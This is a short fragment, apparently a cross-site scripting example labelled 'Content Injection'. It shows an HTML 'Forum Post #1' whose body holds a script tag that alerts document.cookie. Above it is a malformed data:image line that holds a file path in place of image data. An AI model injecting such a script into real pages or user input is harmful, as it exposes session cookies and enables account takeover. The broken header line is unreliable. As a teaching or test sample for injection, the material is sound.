Content Injection
<html>
<h1>Forum Post #1</h1>
<div>
<script>alert(document.cookie);</script>
</div>
</html>